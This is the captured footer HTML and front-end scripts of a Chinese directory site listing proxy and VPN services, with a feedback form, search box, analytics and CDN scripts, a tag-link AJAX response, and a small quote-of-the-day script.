target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#7f0c1a0d09161c1a3f19190e51131e" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="52"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sites\/52.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TVRVeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.57","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":52,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"52","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":52,"search_query":"","signature":"125aa8d1e27eac683415afd9e0022892","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1e75b309f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":52,"search_query":"","signature":"125aa8d1e27eac683415afd9e0022892","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffq.la/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3095 个对象 (984 KB)。-->
<!-- 压缩前: 95579 bytes; 压缩后: 85961 bytes; 节省: 10.06% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/wp-admin/admin-ajax.php
body_size: 72
content:
<a href="https://www.ffq.la/sitetag/v2ray%e5%b9%b3%e4%bb%b7%e6%9c%ba%e5%9c%ba" target="_blank" class="btn btn-sm flex-fill vc-l-theme">v2ray平价机场</a><a href="https://www.ffq.la/sitetag/%e5%be%ae%e4%bf%a1%e4%bc%81%e4%b8%9a%e5%8f%b7%e6%b3%a8%e5%86%8c" target="_blank" class="btn btn-sm flex-fill vc-l-theme">微信企业号注册</a><a href="https://www.ffq.la/sitetag/%e7%a7%91%e6%99%ae%e4%b8%ad%e5%9b%bd" target="_blank" class="btn btn-sm flex-fill vc-l-purple">科普中国</a><a href="https://www.ffq.la/sitetag/%e8%be%be%e4%ba%ba" target="_blank" class="btn btn-sm flex-fill vc-l-purple">达人</a><a href="https://www.ffq.la/sitetag/%e7%a3%81%e5%8a%9b%e8%bd%af%e4%bb%b6" target="_blank" class="btn btn-sm flex-fill vc-l-purple">磁力软件</a><a href="https://www.ffq.la/sitetag/%e5%b0%8f%e7%ba%a2%e4%b9%a6%e8%a7%86%e9%a2%91%e4%bf%9d%e5%ad%98" target="_blank" class="btn btn-sm flex-fill vc-l-red">小红书视频保存</a><a href="https://www.ffq.la/sitetag/%e6%b2%b9%e7%ae%a1%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">油管视频</a><a href="https://www.ffq.la/sitetag/%e9%98%85%e8%af%bb" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">阅读</a><a href="https://www.ffq.la/sitetag/ppt%e6%a8%a1%e6%9d%bf%ef%bc%8cword%e6%a8%a1%e6%9d%bf%ef%bc%8cexcel%e6%a8%a1%e6%9d%bf%ef%bc%8c%e7%86%8a%e7%8c%ab%e5%8a%9e%e5%85%ac" target="_blank" class="btn btn-sm flex-fill vc-l-violet">PPT模板，Word模板，Excel模板，熊猫办公</a><a href="https://www.ffq.la/sitetag/%e9%80%9f%e8%9b%99%e4%ba%91%e6%98%af%e5%b9%b2%e4%bb%80%e4%b9%88%e7%9a%84" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">速蛙云是干什么的</a><a href="https://www.ffq.la/sitetag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e8%af%81%e4%b9%a6" target="_blank" class="btn btn-sm flex-fill vc-l-blue">服务器证书</a><a href="https://www.ffq.la/sitetag/%e4%ba%a7%e5%93%81%e8%ae%be%e8%ae%a1" target="_blank" class="btn btn-sm flex-fill vc-l-blue">产品设计</a><a href="https://www.ffq.la/sitetag/%e5%9b%be%e7%89%87%e7%b4%a0%e6%9d%90" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">图片素材</a><a href="https://www.ffq.la/sitetag/%e9%ab%98%e6%89%8b%e5%b7%a5%e5%85%b7" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">高手工具</a><a href="https://www.ffq.la/sitetag/cn2gia%e6%9c%8d%e5%8a%a1%e5%99%a8" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">CN2GIA服务器</a><a href="https://www.ffq.la/sitetag/v2ray%e8%8a%82%e7%82%b9%e8%ae%a2%e9%98%85github" target="_blank" class="btn btn-sm flex-fill vc-l-violet">v2ray节点订阅github</a><a href="https://www.ffq.la/sitetag/keleyunwangluo" target="_blank" class="btn btn-sm flex-fill vc-l-purple">可乐云网络</a><a href="https://www.ffq.la/sitetag/ps%e8%bd%af%e4%bb%b6" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">ps软件</a><a href="https://www.ffq.la/sitetag/ui%e8%b5%84%e6%ba%90" target="_blank" class="btn btn-sm flex-fill vc-l-theme">ui资源</a><a href="https://www.ffq.la/sitetag/%e5%9c%a8%e7%ba%bf%e5%9b%be%e7%89%87%e5%a4%84%e7%90%86" target="_blank" class="btn btn-sm flex-fill vc-l-purple">在线图片处理</a>

--- FILE ---
content_type: application/javascript
request_url: https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js
body_size: 0
content:
function insertCDNInfo(){var footerCopyright=document.querySelector(".footer-copyright");var a=document.createElement("a");a.href="https://www.fastboostcdn.com/";a.target="_blank";var logo=document.createElement("img");logo.src="https://static.fastboostcdn.com/logo.svg";logo.alt="FastBoost CDN Logo";logo.style.height="20px";logo.style.verticalAlign="middle";a.appendChild(logo);a.appendChild(document.createTextNode(" FastBoost CDN"));footerCopyright.appendChild(document.createTextNode(" | "));footerCopyright.appendChild(a)}insertCDNInfo();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -265
content:
(function hitokoto(){var hitokoto="人间忽晚，山河已秋。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()